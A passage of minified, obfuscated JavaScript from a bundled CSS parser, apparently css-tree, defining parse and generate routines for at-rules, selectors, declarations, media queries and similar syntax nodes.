on=a2y;return this[on(0xa07)](this[on(0xa54)],!0x0);}function Y(){const oh=a2y;for(let N,k=0x1;N=this[oh(0x4df)](k);k++){if(N===f['Q0'])return!0x0;if(N===f['X6']||N===f['zu'])return!0x1;}return!0x1;}const T=oR(0xf0e),F=oR(0x2ba),p={'name':String,'prelude':[oR(0xd88),oR(0xa07),null],'block':[oR(0xcb6),null]};function Q(N=!0x1){const oj=oR,k=this[oj(0xba2)];let z,b,E=null,B=null;switch(this[oj(0xb85)](f['zu']),z=this[oj(0x208)](k+0x1),b=z[oj(0xd11)](),this[oj(0x92c)](),!0x1===this[oj(0x20f)]&&this[oj(0x4e0)]!==f['X6']&&this[oj(0x4e0)]!==f['Qq']&&(E=this[oj(0xc3f)]?this[oj(0x230)](this[oj(0xd88)][oj(0x2bf)](this,z,N),w):w[oj(0xe91)](this,this[oj(0x786)]),this[oj(0x92c)]()),this[oj(0x4e0)]){case f['Qq']:this[oj(0x9dd)]();break;case f['X6']:B=hasOwnProperty[oj(0xe91)](this[oj(0x2ba)],b)&&oj(0xea5)==typeof this[oj(0x2ba)][b][oj(0x7d4)]?this[oj(0x2ba)][b][oj(0x7d4)][oj(0xe91)](this,N):this[oj(0xcb6)](Y[oj(0xe91)](this));}return{'type':oj(0xf0e),'loc':this[oj(0x92a)](k,this[oj(0xba2)]),'name':z,'prelude':E,'block':B};}function x(N){const oJ=oR;this[oJ(0xed5)](f['zu'],'@'+N[oJ(0x30b)]),null!==N[oJ(0x1f0)]&&this[oJ(0xc98)](N[oJ(0x1f0)]),N[oJ(0x7d4)]?this[oJ(0xc98)](N[oJ(0x7d4)]):this[oJ(0xed5)](f['Qq'],';');}},0x1a05:(M,d,Z)=>{'use strict';const oX=a2y;Z['r'](d),Z['d'](d,{'generate':()=>p,'name':()=>w,'parse':()=>F,'structure':()=>T,'walkContext':()=>Y});var f=Z(0x11ac);const w=oX(0xd88),Y=oX(0x191),T={'children':[[]]};function F(Q){const oU=oX;let x=null;return null!==Q&&(Q=Q[oU(0xd11)]()),this[oU(0x92c)](),x=hasOwnProperty[oU(0xe91)](this[oU(0x2ba)],Q)&&oU(0xea5)==typeof this[oU(0x2ba)][Q][oU(0x1f0)]?this[oU(0x2ba)][Q][oU(0x1f0)][oU(0xe91)](this):this[oU(0xbf1)](this[oU(0xe48)][oU(0xd88)]),this[oU(0x92c)](),!0x0!==this[oU(0x20f)]&&this[oU(0x4e0)]!==f['X6']&&this[oU(0x4e0)]!==f['Qq']&&this[oU(0xe16)](oU(0xe5b)),{'type':oU(0xd88),'loc':this[oU(0xee4)](x),'children':x};}function p(Q){const oV=oX;this[oV(0x482)](Q);}},0x578:(M,Z,f)=>{'use strict';const oP=a2y;f['r'](Z),f['d'](Z,{'generate':()=>D,'name':()=>b,'parse':()=>B,'structure':()=>E});var w=f(0x11ac);const Y=0x24,T=0x2a,F=0x3d,Q=0x5e,x=0x7c,N=0x7e;function k(){const oW=a2y;this[oW(0x20f)]&&this[oW(0xe16)](oW(0x945));const S=this[oW(0xba2)];let G=!0x1;return this[oW(0x58e)](T)?(G=!0x0,this[oW(0x9dd)]()):this[oW(0x58e)](x)||this[oW(0xb85)](w['Vy']),this[oW(0x58e)](x)?this[oW(0x4b7)](this[oW(0xba2)]+0x1)!==F?(this[oW(0x9dd)](),this[oW(0xb85)](w['Vy'])):G&&this[oW(0xe16)](oW(0x62c),this[oW(0x7ba)]):G&&this[oW(0xe16)](oW(0xe69)),{'type':oW(0x4cf),'loc':this[oW(0x92a)](S,this[oW(0xba2)]),'name':this[oW(0x208)](S)};}function z(){const ov=a2y,S=this[ov(0xba2)],G=this[ov(0x4b7)](S);return G!==F&&G!==N&&G!==Q&&G!==Y&&G!==T&&G!==x&&this[ov(0xe16)](ov(0xeb3)),this[ov(0x9dd)](),G!==F&&(this[ov(0x58e)](F)||this[ov(0xe16)](ov(0x586)),this[ov(0x9dd)]()),this[ov(0x208)](S);}const b=oP(0x7b7),E={'name':oP(0x4cf),'matcher':[String,null],'value':[oP(0x377),oP(0x4cf),null],'flags':[String,null]};function B(){const oq=oP,S=this[oq(0xba2)];let G,R=null,j=null,J=null;return this[oq(0xb85)](w['hk']),this[oq(0x92c)](),G=k[oq(0xe91)](this),this[oq(0x92c)](),this[oq(0x4e0)]!==w['Oh']&&(this[oq(0x4e0)]!==w['Vy']&&(R=z[oq(0xe91)](this),this[oq(0x92c)](),j=this[oq(0x4e0)]===w['Qf']?this[oq(0x377)]():this[oq(0x4cf)](),this[oq(0x92c)]()),this[oq(0x4e0)]===w['Vy']&&(J=this[oq(0x628)](w['Vy']),this[oq(0x92c)]())),this[oq(0xb85)](w['Oh']),{'type':oq(0x7b7),'loc':this[oq(0x92a)](S,this[oq(0xba2)]),'name':G,'matcher':R,'value':j,'flags':J};}function D(S){const os=oP;this[os(0xed5)](w['_i'],'['),this[os(0xc98)](S[os(0x30b)]),null!==S[os(0xf83)]&&(this[os(0xdf0)](S[os(0xf83)]),this[os(0xc98)](S[os(0x907)])),null!==S[os(0xda3)]&&this[os(0xed5)](w['Vy'],S[os(0xda3)]),this[os(0xed5)](w['_i'],']');}},0x39c:(M,Z,f)=>{'use strict';const oL=a2y;f['r'](Z),f['d'](Z,{'generate':()=>E,'name':()=>N,'parse':()=>b,'structure':()=>z,'walkContext':()=>k});var w=f(0x11ac);const Y=0x26;function T(){const oi=a2y;return this[oi(0xa07)](null,!0x0);}function F(){const oH=a2y;return this[oH(0x230)](this[oH(0x5eb)],T);}function Q(){const oA=a2y;return this[oA(0xa07)](this[oA(0x3b2)],!0x0);}function x(){const oO=a2y;if(this[oO(0x4e0)]===w['Qq'])return Q[oO(0xe91)](this,this[oO(0x786)]);const B=this[oO(0x230)](this[oO(0x6e9)],Q);return this[oO(0x4e0)]===w['Qq']&&this[oO(0x9dd)](),B;}const N=oL(0xcb6),k=oL(0x7d4),z={'children':[[oL(0xf0e),oL(0x5eb),oL(0x6e9)]]};function b(B){const oI=oL,D=B?x:F,g=this[oI(0xba2)];let S=this[oI(0xdf8)]();this[oI(0xb85)](w['X6']);G:for(;!this[oI(0x20f)];)switch(this[oI(0x4e0)]){case w['Q0']:break G;case w['M$']:case w['Mw']:this[oI(0x9dd)]();break;case w['zu']:S[oI(0xf0b)](this[oI(0x230)](this[oI(0xf0e)][oI(0x2bf)](this,B),T));break;default:B&&this[oI(0x58e)](Y)?S[oI(0xf0b)](F[oI(0xe91)](this)):S[oI(0xf0b)](D[oI(0xe91)](this));}return this[oI(0x20f)]||this[oI(0xb85)](w['Q0']),{'type':oI(0xcb6),'loc':this[oI(0x92a)](g,this[oI(0xba2)]),'children':S};}function E(B){const oK=oL;this[oK(0xed5)](w['X6'],'{'),this[oK(0x482)](B,D=>{const p0=oK;p0(0x6e9)===D[p0(0x6fb)]&&this[p0(0xed5)](w['Qq'],';');}),this[oK(0xed5)](w['Q0'],'}');}},0x23c0:(M,d,Z)=>{'use strict';const p1=a2y;Z['r'](d),Z['d'](d,{'generate':()=>F,'name':()=>w,'parse':()=>T,'structure':()=>Y});var f=Z(0x11ac);const w=p1(0xc87),Y={'children':[[]]};function T(p,Q){const p2=p1,x=this[p2(0xba2)];let N=null;return this[p2(0xb85)](f['hk']),N=p[p2(0xe91)](this,Q),this[p2(0x20f)]||this[p2(0xb85)](f['Oh']),{'type':p2(0xc87),'loc':this[p2(0x92a)](x,this[p2(0xba2)]),'children':N};}function F(p){const p3=p1;this[p3(0xed5)](f['_i'],'['),this[p3(0x482)](p),this[p3(0xed5)](f['_i'],']');}},0x2305:(M,d,Z)=>{'use strict';const p4=a2y;Z['r'](d),Z['d'](d,{'generate':()=>F,'name':()=>w,'parse':()=>T,'structure':()=>Y});var f=Z(0x11ac);const w=p4(0x3f2),Y=[];function T(){const p5=p4,p=this[p5(0xba2)];return this[p5(0xb85)](f['zG']),{'type':p5(0x3f2),'loc':this[p5(0x92a)](p,this[p5(0xba2)])};}function F(){const p6=p4;this[p6(0xed5)](f['zG'],p6(0x2e2));}},0x631:(M,d,Z)=>{'use strict';const p7=a2y;Z['r'](d),Z['d'](d,{'generate':()=>F,'name':()=>w,'parse':()=>T,'structure':()=>Y});var f=Z(0x11ac);const w=p7(0xd03),Y=[];function T(){const p8=p7,p=this[p8(0xba2)];return this[p8(0xb85)](f['lh']),{'type':p8(0xd03),'loc':this[p8(0x92a)](p,this[p8(0xba2)])};}function F(){const p9=p7;this[p9(0xed5)](f['lh'],p9(0xcd7));}},0x41c:(M,d,Z)=>{'use strict';const pC=a2y;Z['r'](d),Z['d'](d,{'generate':()=>p,'name':()=>Y,'parse':()=>F,'structure':()=>T});var f=Z(0x11ac);const w=0x2e,Y=pC(0xf8d),T={'name':String};function F(){const py=pC;return this[py(0x8f6)](w),{'type':py(0xf8d),'loc':this[py(0x92a)](this[py(0xba2)]-0x1,this[py(0x7ba)]),'name':this[py(0x628)](f['Vy'])};}function p(Q){const pa=pC;this[pa(0xed5)](f['_i'],'.'),this[pa(0xed5)](f['Vy'],Q[pa(0x30b)]);}},0x92b:(M,Z,f)=>{'use strict';const pc=a2y;f['r'](Z),f['d'](Z,{'generate':()=>k,'name':()=>Q,'parse':()=>N,'structure':()=>x});var w=f(0x11ac);const Y=0x2b,T=0x2f,F=0x3e,p=0x7e,Q=pc(0xfaa),x={'name':String};function N(){const pM=pc,z=this[pM(0xba2)];let b;switch(this[pM(0x4e0)]){case w['M$']:b='\x20';break;case w['_i']:switch(this[pM(0x4b7)](this[pM(0xba2)])){case F:case Y:case p:this[pM(0x9dd)]();break;case T:this[pM(0x9dd)](),this[pM(0x8df)](pM(0xbea)),this[pM(0x8f6)](T);break;default:this[pM(0xe16)](pM(0x819));}b=this[pM(0x208)](z);}return{'type':pM(0xfaa),'loc':this[pM(0x92a)](z,this[pM(0xba2)]),'name':b};}function k(z){const pd=pc;this[pd(0xdf0)](z[pd(0x30b)]);}},0x1334:(M,d,Z)=>{'use strict';const pZ=a2y;Z['r'](d),Z['d'](d,{'generate':()=>Q,'name':()=>T,'parse':()=>p,'structure':()=>F});var f=Z(0x11ac);const w=0x2a,Y=0x2f,T=pZ(0x6b1),F={'value':String};function p(){const pf=pZ,x=this[pf(0xba2)];let N=this[pf(0x7ba)];return this[pf(0xb85)](f['Mw']),N-x+0x2>=0x2&&this[pf(0x4b7)](N-0x2)===w&&this[pf(0x4b7)](N-0x1)===Y&&(N-=0x2),{'type':pf(0x6b1),'loc':this[pf(0x92a)](x,this[pf(0xba2)]),'value':this[pf(0x3a7)](x+0x2,N)};}function Q(x){const pw=pZ;this[pw(0xed5)](f['Mw'],'/*'+x[pw(0x907)]+'*/');}},0xcbc:(M,d,Z)=>{'use strict';const pY=a2y;Z['r'](d),Z['d'](d,{'generate':()=>x,'name':()=>Y,'parse':()=>Q,'structure':()=>T});var f=Z(0x11ac);const w=new Set([f['Qx'],f['no'],f['LT']]),Y=pY(0x918),T={'kind':String,'children':[[pY(0x4cf),pY(0x281),pY(0x6bd),pY(0x22e),pY(0x8fc)]]};function F(N){const pT=pY;return this[pT(0xdf2)](0x1)===f['Vy']&&w[pT(0xe01)](this[pT(0xdf2)](0x2))?this[pT(0x281)](N):this[pT(0x22e)](N);}const p={'media':F,'container':F,'supports'(){const pF=pY;return this[pF(0x8fc)]();}};function Q(N=pY(0x261)){const po=pY,k=this[po(0xdf8)]();E:for(;!this[po(0x20f)];)switch(this[po(0x4e0)]){case f['Mw']:case f['M$']:this[po(0x9dd)]();continue;case f['Vy']:k[po(0xf0b)](this[po(0x4cf)]());break;case f['AJ']:{let z=this[po(0x230)](()=>p[N][po(0xe91)](this,N),()=>null);z||(z=this[po(0x230)](()=>{const pp=po;this[pp(0xb85)](f['AJ']);const b=this[pp(0x918)](N);return this[pp(0xb85)](f['no']),b;},()=>this[po(0x8fa)](N))),k[po(0xf0b)](z);break;}case f['zt']:{let b=this[po(0x230)](()=>this[po(0x6bd)](N),()=>null);b||(b=this[po(0x8fa)](N)),k[po(0xf0b)](b);break;}default:break E;}return k[po(0xb0a)]&&this[po(0xe16)](po(0x212)),{'type':po(0x918),'loc':this[po(0xee4)](k),'kind':N,'children':k};}function x(N){const pQ=pY;N[pQ(0x482)][pQ(0xc74)](k=>{const px=pQ;px(0x918)===k[px(0x6fb)]?(this[px(0xed5)](f['AJ'],'('),this[px(0xc98)](k),this[px(0xed5)](f['no'],')')):this[px(0xc98)](k);});}},0x23d:(M,Z,Y)=>{'use strict';const pb=a2y;Y['r'](Z),Y['d'](Z,{'generate':()=>U,'name':()=>R,'parse':()=>X,'structure':()=>J,'walkContext':()=>j});var T=Y(0xc8c),F=Y(0x11ac);const Q=0x21,x=0x23,N=0x24,k=0x26,z=0x2a,E=0x2b,B=0x2f;function D(){const pN=a2y;return this[pN(0xa07)](this[pN(0x845)],!0x0);}function S(){const pk=a2y;return this[pk(0xa07)](this[pk(0x845)],!0x1);}function G(){const pz=a2y,P=this[pz(0x786)],q=this[pz(0x8c3)]();return pz(0xa07)!==q[pz(0x6fb)]&&!0x1===this[pz(0x20f)]&&this[pz(0x4e0)]!==F['Qq']&&!0x1===this[pz(0x58e)](Q)&&!0x1===this[pz(0x1b1)](P)&&this[pz(0xe16)](),q;}const R=pb(0x6e9),j=pb(0x38c),J={'important':[Boolean,String],'property':String,'value':[pb(0x8c3),pb(0xa07)]};function X(){const pu=pb,P=this[pu(0xba2)],q=this[pu(0x786)],H=V[pu(0xe91)](this),A=(0x0,T['vs'])(H),O=A?this[pu(0x808)]:this[pu(0x5c2)],L=A?S:D;let I,K=!0x1;this[pu(0x92c)](),this[pu(0xb85)](F['Qx']);const C0=this[pu(0x786)];if(A||this[pu(0x92c)](),I=O?this[pu(0x230)](G,L):L[pu(0xe91)](this,this[pu(0x786)]),A&&pu(0x8c3)===I[pu(0x6fb)]&&I[pu(0x482)][pu(0xb0a)]){for(let C1=C0-this[pu(0x786)];C1<=0x0;C1++)if(this[pu(0x4df)](C1)===F['M$']){I[pu(0x482)][pu(0x2c2)]({'type':pu(0xf28),'loc':null,'value':'\x20'});break;}}return this[pu(0x58e)](Q)&&(K=W[pu(0xe91)](this),this[pu(0x92c)]()),!0x1===this[pu(0x20f)]&&this[pu(0x4e0)]!==F['Qq']&&!0x1===this[pu(0x1b1)](q)&&this[pu(0xe16)](),{'type':pu(0x6e9),'loc':this[pu(0x92a)](P,this[pu(0xba2)]),'important':K,'property':H,'value':I};}function U(P){const pe=pb;this[pe(0xed5)](F['Vy'],P[pe(0x787)]),this[pe(0xed5)](F['Qx'],':'),this[pe(0xc98)](P[pe(0x907)]),P[pe(0x53d)]&&(this[pe(0xed5)](F['_i'],'!'),this[pe(0xed5)](F['Vy'],!0x0===P[pe(0x53d)]?pe(0x53d):P[pe(0x53d)]));}function V(){const pE=pb,P=this[pE(0xba2)];if(this[pE(0x4e0)]===F['_i'])switch(this[pE(0x4b7)](this[pE(0xba2)])){case z:case N:case E:case x:case k:this[pE(0x9dd)]();break;case B:this[pE(0x9dd)](),this[pE(0x58e)](B)&&this[pE(0x9dd)]();}return this[pE(0x4e0)]===F['Vw']?this[pE(0xb85)](F['Vw']):this[pE(0xb85)](F['Vy']),this[pE(0x208)](P);}function W(){const pB=pb;this[pB(0xb85)](F['_i']),this[pB(0x92c)]();const P=this[pB(0x628)](F['Vy']);return pB(0x53d)===P||P;}},0x201:(M,d,Z)=>{'use strict';const pl=a2y;Z['r'](d),Z['d'](d,{'generate':()=>Q,'name':()=>T,'parse':()=>p,'structure':()=>F});var f=Z(0x11ac);const w=0x26;function Y(){const pD=a2y;return this[pD(0xa07)](this[pD(0x3b2)],!0x0);}const T=pl(0x48f),F={'children':[[pl(0x6e9),pl(0xf0e),pl(0x5eb)]]};function p(){const pg=pl,x=this[pg(0xdf8)]();for(;!this[pg(0x20f)];)switch(this[pg(0x4e0)]){case f['M$']:case f['Mw']:case f['Qq']:this[pg(0x9dd)]();break;case f['zu']:x[pg(0xf0b)](this[pg(0x230)](this[pg(0xf0e)][pg(0x2bf)](this,!0x0),Y));break;default:this[pg(0x58e)](w)?x[pg(0xf0b)](this[pg(0x230)](this[pg(0x5eb)],Y)):x[pg(0xf0b)](this[pg(0x230)](this[pg(0x6e9)],Y));}return{'type':pg(0x48f),'loc':this[pg(0xee4)](x),'children':x};}function Q(x){const pS=pl;this[pS(0x482)](x,N=>{const pG=pS;pG(0x6e9)===N[pG(0x6fb)]&&this[pG(0xed5)](f['Qq'],';');});}},0x1fa5:(M,d,Z)=>{'use strict';const pt=a2y;Z['r'](d),Z['d'](d,{'generate':()=>F,'name':()=>w,'parse':()=>T,'structure':()=>Y});var f=Z(0x11ac);const w=pt(0x2b3),Y={'value':String,'unit':String};function T(){const pr=pt,p=this[pr(0xba2)],Q=this[pr(0xb5e)](f['fg']);return{'type':pr(0x2b3),'loc':this[pr(0x92a)](p,this[pr(0xba2)]),'value':Q,'unit':this[pr(0x3a7)](p+Q[pr(0x6a6)],this[pr(0xba2)])};}function F(p){const pm=pt;this[pm(0xed5)](f['fg'],p[pm(0x907)]+p[pm(0x570)]);}},0xe8b:(M,d,Z)=>{'use strict';const pn=a2y;Z['r'](d),Z['d'](d,{'generate':()=>p,'name':()=>Y,'parse':()=>F,'structure':()=>T});var f=Z(0x11ac);const w=0x2f,Y=pn(0x281),T={'kind':String,'name':String,'value':[pn(0x4cf),pn(0x915),pn(0x2b3),pn(0x855),pn(0x194),null]};function F(Q){const ph=pn,x=this[ph(0xba2)];let N,k=null;if(this[ph(0xb85)](f['AJ']),this[ph(0x92c)](),N=this[ph(0x628)](f['Vy']),this[ph(0x92c)](),this[ph(0x4e0)]!==f['no']){switch(this[ph(0xb85)](f['Qx']),this[ph(0x92c)](),this[ph(0x4e0)]){case f['wN']:k=this[ph(0x8ed)](0x1)===f['_i']?this[ph(0x855)]():this[ph(0x915)]();break;case f['fg']:k=this[ph(0x2b3)]();break;case f['Vy']:k=this[ph(0x4cf)]();break;case f['zt']:k=this[ph(0x230)](()=>{const pR=ph,z=this[pR(0x194)](this[pR(0xbf1)],this[pR(0xe48)][pR(0x8c3)]);return this[pR(0x92c)](),this[pR(0x58e)](w)&&this[pR(0xe16)](),z;},()=>this[ph(0x855)]());break;default:this[ph(0xe16)](ph(0xbdd));}this[ph(0x92c)]();}return this[ph(0x20f)]||this[ph(0xb85)](f['no']),{'type':ph(0x281),'loc':this[ph(0x92a)](x,this[ph(0xba2)]),'kind':Q,'name':N,'value':k};}function p(Q){const pj=pn;this[pj(0xed5)](f['AJ'],'('),this[pj(0xed5)](f['Vy'],Q[pj(0x30b)]),null!==Q[pj(0x907)]&&(this[pj(0xed5)](f['Qx'],':'),this[pj(0xc98)](Q[pj(0x907)])),this[pj(0xed5)](f['no'],')');}},0x753:(M,d,Z)=>{'use strict';const pJ=a2y;Z['r'](d),Z['d'](d,{'generate':()=>p,'name':()=>w,'parse':()=>F,'structure':()=>Y});var f=Z(0x11ac);const w=pJ(0x6bd),Y={'kind':String,'feature':String,'value':[pJ(0x6e9),pJ(0x546)]};function T(Q,x){const pX=pJ,N=(this[pX(0xef6)][Q]||{})[x];return pX(0xea5)!=typeof N&&this[pX(0xe16)](pX(0x225)+x+'()'),N;}function F(Q=pJ(0x1d2)){const pU=pJ,x=this[pU(0xba2)],N=this[pU(0x974)](),k=T[pU(0xe91)](this,Q,N[pU(0xd11)]());this[pU(0x92c)]();const z=this[pU(0x230)](()=>{const pV=pU,b=this[pV(0x786)],u=k[pV(0xe91)](this);return!0x1===this[pV(0x20f)]&&!0x1===this[pV(0x1b1)](b)&&this[pV(0xe16)](),u;},()=>this[pU(0xa07)](null,!0x1));return this[pU(0x20f)]||this[pU(0xb85)](f['no']),{'type':pU(0x6bd),'loc':this[pU(0x92a)](x,this[pU(0xba2)]),'kind':Q,'feature':N,'value':z};}function p(Q){const pW=pJ;this[pW(0xed5)](f['zt'],Q[pW(0x614)]+'('),this[pW(0xc98)](Q[pW(0x907)]),this[pW(0xed5)](f['no'],')');}},0x752:(M,Z,f)=>{'use strict';const pv=a2y;f['r'](Z),f['d'](Z,{'generate':()=>E,'name':()=>x,'parse':()=>b,'structure':()=>N});var w=f(0x11ac);const Y=0x2f,T=0x3c,F=0x3d,Q=0x3e,x=pv(0x22e),N={'kind':String,'left':[pv(0x4cf),pv(0x915),pv(0x2b3),pv(0x855),pv(0x194)],'leftComparison':String,'middle':[pv(0x4cf),pv(0x915),pv(0x2b3),pv(0x855),pv(0x194)],'rightComparison':[String,null],'right':[pv(0x4cf),pv(0x915),pv(0x2b3),pv(0x855),pv(0x194),null]};function k(){const pP=pv;switch(this[pP(0x92c)](),this[pP(0x4e0)]){case w['wN']:return this[pP(0x58e)](Y,this[pP(0x817)](0x1))?this[pP(0x855)]():this[pP(0x915)]();case w['fg']:return this[pP(0x2b3)]();case w['Vy']:return this[pP(0x4cf)]();case w['zt']:return this[pP(0x230)](()=>{const pq=pP,B=this[pq(0x194)](this[pq(0xbf1)],this[pq(0xe48)][pq(0x8c3)]);return this[pq(0x92c)](),this[pq(0x58e)](Y)&&this[pq(0xe16)](),B;},()=>this[pP(0x855)]());default:this[pP(0xe16)](pP(0xbdd));}}function z(B){const ps=pv;if(this[ps(0x92c)](),this[ps(0x58e)](T)||this[ps(0x58e)](Q)){const D=this[ps(0x585)][this[ps(0xba2)]];return this[ps(0x9dd)](),this[ps(0x58e)](F)?(this[ps(0x9dd)](),D+'='):D;}if(this[ps(0x58e)](F))return'=';this[ps(0xe16)](ps(0xfa0)+(B?ps(0xd3a):'')+ps(0x3cd));}function b(B=pv(0x1d2)){const pi=pv,D=this[pi(0xba2)];this[pi(0x92c)](),this[pi(0xb85)](w['AJ']);const g=k[pi(0xe91)](this),S=z[pi(0xe91)](this,pi(0x4cf)===g[pi(0x6fb)]),G=k[pi(0xe91)](this);let m=null,R=null;return this[pi(0x8ed)](0x0)!==w['no']&&(m=z[pi(0xe91)](this),R=k[pi(0xe91)](this)),this[pi(0x92c)](),this[pi(0xb85)](w['no']),{'type':pi(0x22e),'loc':this[pi(0x92a)](D,this[pi(0xba2)]),'kind':B,'left':g,'leftComparison':S,'middle':G,'rightComparison':m,'right':R};}function E(B){const pH=pv;this[pH(0xed5)](w['AJ'],'('),this[pH(0xc98)](B[pH(0xdaa)]),this[pH(0xdf0)](B[pH(0x58f)]),this[pH(0xc98)](B[pH(0xdfd)]),B[pH(0x947)]&&(this[pH(0xdf0)](B[pH(0x3c4)]),this[pH(0xc98)](B[pH(0x947)])),this[pH(0xed5)](w['no'],')');}},0x621:(M,d,Z)=>{'use strict';const pA=a2y;Z['r'](d),Z['d'](d,{'generate':()=>p,'name':()=>w,'parse':()=>F,'structure':()=>T,'walkContext':()=>Y});var f=Z(0x11ac);const w=pA(0x194),Y=pA(0xea5),T={'name':String,'children':[[]]};function F(Q,x){const pO=pA,N=this[pO(0xba2)],k=this[pO(0x974)](),z=k[pO(0xd11)]();let b;return b=x[pO(0xda1)](z)?x[z][pO(0xe91)](this,x):Q[pO(0xe91)](this,x),this[pO(0x20f)]||this[pO(0xb85)](f['no']),{'type':pO(0x194),'loc':this[pO(0x92a)](N,this[pO(0xba2)]),'name':k,'children':b};}function p(Q){const pL=pA;this[pL(0xed5)](f['zt'],Q[pL(0x30b)]+'('),this[pL(0x482)](Q),this[pL(0xed5)](f['no'],')');}},0x142:(M,d,Z)=>{'use strict';const pI=a2y;Z['r'](d),Z['d'](d,{'generate':()=>F,'name':()=>w,'parse':()=>T,'structure':()=>Y});var f=Z(0x11ac);const w=pI(0x8fa),Y={'kind':String,'function':[String,null],'children':[[]]};function T(p){const pK=pI,Q=this[pK(0xba2)];let x=null;this[pK(0x4e0)]===f['zt']?x=this[pK(0x974)]():this[pK(0xb85)](f['AJ']);const N=this[pK(0x230)](()=>{const Q0=pK,k=this[Q0(0x786)],z=this[Q0(0xbf1)](this[Q0(0xe48)][Q0(0x8c3)]);return!0x1===this[Q0(0x20f)]&&!0x1===this[Q0(0x1b1)](k)&&this[Q0(0xe16)](),z;},()=>this[pK(0x746)](this[pK(0xa07)](null,!0x1)));return this[pK(0x20f)]||this[pK(0xb85)](f['no']),{'type':pK(0x8fa),'loc':this[pK(0x92a)](Q,this[pK(0xba2)]),'kind':p,'function':x,'children':N};}function F(p){const Q1=pI;p[Q1(0xea5)]?this[Q1(0xed5)](f['zt'],p[Q1(0xea5)]+'('):this[Q1(0xed5)](f['AJ'],'('),this[Q1(0x482)](p),this[Q1(0xed5)](f['no'],')');}},0x2011:(M,d,Z)=>{'use strict';const Q2=a2y;Z['r'](d),Z['d'](d,{'generate':()=>p,'name':()=>Y,'parse':()=>F,'structure':()=>T,'xxx':()=>w});var f=Z(0x11ac);const w=Q2(0xceb),Y=Q2(0x1b6),T={'value':String};function F(){const Q3=Q2,Q=this[Q3(0xba2)];return this[Q3(0xb85)](f['Vw']),{'type':Q3(0x1b6),'loc':this[Q3(0x92a)](Q,this[Q3(0xba2)]),'value':this[Q3(0x208)](Q+0x1)};}function p(Q){const Q4=Q2;this[Q4(0xed5)](f['Vw'],'#'+Q[Q4(0x907)]);}},0x1ee1:(M,d,Z)=>{'use strict';const Q5=a2y;Z['r'](d),Z['d'](d,{'generate':()=>F,'name':()=>w,'parse':()=>T,'structure':()=>Y});var f=Z(0x11ac);const w=Q5(0x6ab),Y={'name':String};function T(){const Q6=Q5,p=this[Q6(0xba2)];return this[Q6(0xb85)](f['Vw']),{'type':Q6(0x6ab),'loc':this[Q6(0x92a)](p,this[Q6(0xba2)]),'name':this[Q6(0x208)](p+0x1)};}function F(p){const Q7=Q5;this[Q7(0xed5)](f['_i'],'#'+p[Q7(0x30b)]);}},0x218a:(M,d,Z)=>{'use strict';const Q8=a2y;Z['r'](d),Z['d'](d,{'generate':()=>F,'name':()=>w,'parse':()=>T,'structure':()=>Y});var f=Z(0x11ac);const w=Q8(0x4cf),Y={'name':String};function T(){const Q9=Q8;return{'type':Q9(0x4cf),'loc':this[Q9(0x92a)](this[Q9(0xba2)],this[Q9(0x7ba)]),'name':this[Q9(0x628)](f['Vy'])};}function F(p){const QC=Q8;this[QC(0xed5)](f['Vy'],p[QC(0x30b)]);}},0x1454:(M,d,Z)=>{'use strict';const Qy=a2y;Z['r'](d),Z['d'](d,{'generate':()=>p,'name':()=>Y,'parse':()=>F,'structure':()=>T});var f=Z(0x11ac);const w=0x2e,Y=Qy(0xf72),T={'name':String};function F(){const Qa=Qy;let Q=this[Qa(0xba2)],x=this[Qa(0x628)](f['Vy']);for(;this[Qa(0x58e)](w);)this[Qa(0xb85)](f['_i']),x+='.'+this[Qa(0x628)](f['Vy']);return{'type':Qa(0xf72),'loc':this[Qa(0x92a)](Q,this[Qa(0xba2)]),'name':x};}function p(Q){const Qc=Qy;this[Qc(0xdf0)](Q[Qc(0x30b)]);}},0x117c:(M,d,Z)=>{'use strict';const QM=a2y;Z['r'](d),Z['d'](d,{'generate':()=>F,'name':()=>w,'parse':()=>T,'structure':()=>Y});var f=Z(0x11ac);const w=QM(0x1be),Y={'children':[[QM(0xf72)]]};function T(){const Qd=QM,p=this[Qd(0xdf8)]();for(this[Qd(0x92c)]();!this[Qd(0x20f)]&&(p[Qd(0xf0b)](this[Qd(0xf72)]()),this[Qd(0xdf2)](0x0)===f['A9']);)this[Qd(0x92c)](),this[Qd(0x9dd)](),this[Qd(0x92c)]();return{'type':Qd(0x1be),'loc':this[Qd(0xee4)](p),'children':p};}function F(p){const QZ=QM;this[QZ(0x482)](p,()=>this[QZ(0xed5)](f['A9'],','));}},0x2271:(M,d,Z)=>{'use strict';const Qf=a2y;Z['r'](d),Z['d'](d,{'generate':()=>F,'name':()=>w,'parse':()=>T,'structure':()=>Y});var f=Z(0x11ac);const w=Qf(0x381),Y={'modifier':[String,null],'mediaType':[String,null],'condition':[Qf(0x918),null]};function T(){const Qw=Qf,p=this[Qw(0xba2)];let Q=null,x=null,N=null;if(this[Qw(0x92c)](),this[Qw(0x4e0)]===f['Vy']&&this[Qw(0xdf2)](0x1)!==f['AJ']){const k=this[Qw(0x628)](f['Vy']),z=k[Qw(0xd11)]();switch(Qw(0x332)===z||Qw(0xb8f)===z?(this[Qw(0x92c)](),Q=z,x=this[Qw(0x628)](f['Vy'])):x=k,this[Qw(0xdf2)](0x0)){case f['Vy']:this[Qw(0x92c)](),this[Qw(0x8df)](Qw(0xe03)),N=this[Qw(0x918)](Qw(0x261));break;case f['X6']:case f['Qq']:case f['A9']:case f['LT']:break;default:this[Qw(0xe16)](Qw(0x596));}}else switch(this[Qw(0x4e0)]){case f['Vy']:case f['AJ']:case f['zt']:N=this[Qw(0x918)](Qw(0x261));break;case f['X6']:case f['Qq']:case f['LT']:break;default:this[Qw(0xe16)](Qw(0x596));}return{'type':Qw(0x381),'loc':this[Qw(0x92a)](p,this[Qw(0xba2)]),'modifier':Q,'mediaType':x,'condition':N};}function F(p){const QY=Qf;p[QY(0xcbc)]?(p[QY(0x764)]&&this[QY(0xed5)](f['Vy'],p[QY(0x764)]),this[QY(0xed5)](f['Vy'],p[QY(0xcbc)]),p[QY(0xafe)]&&(this[QY(0xed5)](f['Vy'],QY(0xe03)),this[QY(0xc98)](p[QY(0xafe)]))):p[QY(0xafe)]&&this[QY(0xc98)](p[QY(0xafe)]);}},0xfc5:(M,d,Z)=>{'use strict';const QT=a2y;Z['r'](d),Z['d'](d,{'generate':()=>F,'name':()=>w,'parse':()=>T,'structure':()=>Y});var f=Z(0x11ac);const w=QT(0x1e1),Y={'children':[[QT(0x381)]]};function T(){const 